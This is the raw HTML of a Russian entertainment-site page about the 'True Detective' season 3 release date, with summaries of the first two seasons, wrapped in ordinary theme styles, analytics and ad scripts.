!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-877 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-877" class="post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-detektiv tag-ssha"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/nastoyashhij-detektiv-3-sezon"> <img src="https://kogda.pro/wp-content/uploads/2018/02/91i5a911da9b42f98.88573260.jpg" title="Настоящий детектив 3 сезон: сериал возвращается" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Настоящий детектив 3 сезон: сериал возвращается</div><h1 class="admania_entrytitle" itemprop="headline">Настоящий детектив 3 сезон: сериал возвращается</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Американский телесериал «Настоящий детектив» транслировался на канале HBO в январе 2014 года. Он снят в жанре криминальной драмы в форме антологии. Подразумевалось, что каждый сезон будет иметь свой сюжет, его развитие и участие новых персонажей. Восторженные отзывы критиков и высокие рейтинги привели создателей сериала к выпуску второго сезона, премьера которого состоялась в июле 2015 года. Несмотря на то, что второй сезон был слабее первого, по мнению критиков, практически сразу же заговорили о продолжении проекта. Два года поклонники сериала ждали Настоящий детектив 3 сезон. И дождались! В сентябре 2017 года телеканал HBO официально подтвердил, что начались съемки третьего сезона. Сейчас говорят и о приблизительной дате премьеры, хотя точная дата выхода 3 сезона еще неизвестна.<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Информация о сериале</a></li><li><a href="#_3"><span class="toc_number toc_depth_1">2</span> Настоящий детектив 3 сезон дата выхода</a></li></ul></div><h2><span id="i">Информация о сериале</span></h2><p>Создателем и автором сериала является Ник Пиццолатто. Сценарий был написан еще в 2009 году, но к съемкам удалось приступить в 2012 году, когда компания HBO приобрела права на сериал.<h3>Первый сезон</h3><p>Съемки первого сезона длились 100 дней, они проходили в Луизиане. По сюжету два детектива Мартин Харт и Растин Коул расследуют жестокое и странное убийство женщины. Зрители могут увидеть три временных промежутка: когда герои только начинают расследование, а затем спустя семь лет, последний промежуток — спустя 17 лет, когда в штате происходит похожее убийство и дело открывают заново.<blockquote><p>Для съемок было подобрано выжженное поле сахарного тростника. Специально для фильма была построена сожжённая церковь. Съемки заброшенной школы пятой серии проходили в старой средней школе Кернер. А каменный лабиринт из финальной серии снимался в форте у пролива Чеф Ментер.</blockquote><p>В качестве саундтрека к фильму использовалась блюзовая и христианская музыка. В фильме звучат песни The Staple Singers, Бо Диддли, Таунса Ван Зандта. Режиссером сезона был Кэри Фукунага. Удачно подобран актерский состав. Мэттью Макконахи исполнил роль детектива Растина Коула. Вуди Харрельсон был приглашен на роль Мартина Харта. В сериале были задействованы: Мишель Монаган, Тори Киттлз и другие.<p><img src="https://kogda.pro/wp-content/uploads/2018/02/40i5a911da9b443d4.10525783.jpg" alt="" /><h3>Второй сезон</h3><p>В 2014 году было объявлено о начале съемок второго сезона, в котором Ник Пиццолатто также выступил сценаристом. В соавторы он пригласил Скотта Лэссера. Режиссерами в сериале стали сразу несколько человек, практически каждый эпизод снимал другой режиссер. Фукунага руководил процессом.<p>Актерский состав второго сезона: Колин Фаррелл — роль детектива Рэя Велкоро, Винс Вон — Фрэнка Семиона. В других ролях были задействованы актеры Келли Райлли, Тейлор Китч, Джордан Семион. Саундтрек приобрел электронное звучание, в качестве композитора выступил Ти-Боун Бёрнетт. Несколько композиций было записано с Лерой Линн, известной фолк-певицей.<p>Сюжет второго сезона перенесет зрителей в Калифорнию. Съемки проходили в небольшом городке Вернон. Расследование начинается с найденного трупа на берегу Тихого океана. Отличительная черта сериала — в нем много съемок с высоты птичьего полета. Это позволяет зрителям ощутить своеобразную атмосферу тех мест, где проходят съемки.<p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/GXR0xCzau0o?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><h3>Третий сезон</h3><p>З сезон Настоящий детектив — расследование очередного преступления, которое уходит в далекое прошлое. Оно произошло в штате Миссури на Среднем Западе. Зрители будут наблюдать за работой детектива Уэйна Хэйса, его роль досталась Махершала Али. Актер известен по сериалам «Карточный домик», «4400». Актерский состав пополнится такими актерами, как Рэй Фишер, Стивен Дорфф, Кармен Эджого, Скут МакНэри. Над созданием сценария продолжил работу Ник Пиццолатто, к работе привлечен Дэвид Милч, сценарист и продюсер. Такое сотрудничество обещает сделать третий сезон шедевральным.<h2><span id="_3">Настоящий детектив 3 сезон дата выхода</span></h2><p>Дата выхода серий 3 сезона пока неизвестна, поскольку съемки не закончены, создатели не знают, сколько эпизодов будет в сезоне. Но дата выхода 3 сезона не за горами, предположительно он состоится уже осенью 2018 года.<table style="background-color: #ccccff; width: 647px; height: 45px; border: 1px solid #ccccff;" border="1" cellspacing="0" cellpadding="0"><tbody><tr><td valign="top" width="319">Настоящий детектив 3 сезон</td><td valign="top" width="319">Август-сентябрь 2018 года</td></tr></tbody></table><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/detektiv" rel="tag">детектив</a>, <a href="https://kogda.pro/tag/ssha" rel="tag">США</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/kak-ya-stal-russkim-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Как я стал русским 2 сезон: приключения американца в России</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/vinks-8-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Винкс 8 сезон: феи-волшебницы вновь противостоят злу</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/nastoyashhij-detektiv-3-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a18a17cb6bdab743d06233ad99b53a2c" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='877' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 